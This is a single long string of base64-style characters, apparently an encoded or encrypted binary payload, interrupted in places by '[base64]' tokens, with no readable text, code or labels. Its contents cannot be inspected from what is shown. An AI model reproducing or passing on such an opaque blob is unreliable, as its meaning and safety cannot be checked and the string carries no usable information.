Z14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJt